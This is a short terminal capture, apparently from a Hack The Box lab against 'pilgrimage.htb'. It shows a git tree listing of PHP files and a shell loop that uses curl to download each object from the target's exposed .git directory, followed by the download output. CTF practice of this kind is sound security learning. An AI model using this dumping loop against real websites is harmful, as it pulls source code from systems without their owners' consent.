 └─$ [08/9/23 2:12:50] git cat-file -p f3e708fd3c3689d0f437b2140e08997dbaff6212
040000 tree 93ed6c0458c9a366473a6bcb919b1033f16e7a8d    assets
100755 blob c2cbe0c97b6f3117d4ab516b423542e5fe7757bc    dashboard.php
100755 blob 6c965df00a57fd13ad50b5bbe0ae1746cdf6403d    index.php
100755 blob dc446514835fe49994e27a1c2cf35c9e45916c71    login.php
100755 blob 4644c40a1f15a1eed9a8455e6ac2a0be29b5bf9e    logout.php
100755 blob f18fa9173e9f7c1b2f30f3d20c4a303e18d88548    magick
100755 blob c418930edec4da46019a1bac06ecb6ec6f7975bb    register.php
040000 tree 36c734d44fe952682020fd9762ee9329af51848d    vendor
┌──(env)─(marss㉿10.10.14.219)-[~/…/pilgrimage/content/test/.git]
└─$ [08/9/23 2:12:52] for object in $(git cat-file -p f3e708fd3c3689d0f437b2140e08997dbaff6212 | awk '{print substr($3,0,2)"/"substr($3,3,40)}'); do echo "Dow
nload object: $object"; d=$(echo $object | awk -F'/' '{print $1}'); mkdir -p objects/$d; curl -s "http://pilgrimage.htb/.git/objects/$object" > objects/$objec
t; done
Download object: 93/ed6c0458c9a366473a6bcb919b1033f16e7a8d
Download object: c2/cbe0c97b6f3117d4ab516b423542e5fe7757bc
Download object: 6c/965df00a57fd13ad50b5bbe0ae1746cdf6403d
Download object: dc/446514835fe49994e27a1c2cf35c9e45916c71
Download object: 46/44c40a1f15a1eed9a8455e6ac2a0be29b5bf9e
Download object: f1/8fa9173e9f7c1b2f30f3d20c4a303e18d88548
Download object: c4/18930edec4da46019a1bac06ecb6ec6f7975bb
Download object: 36/c734d44fe952682020fd9762ee9329af51848d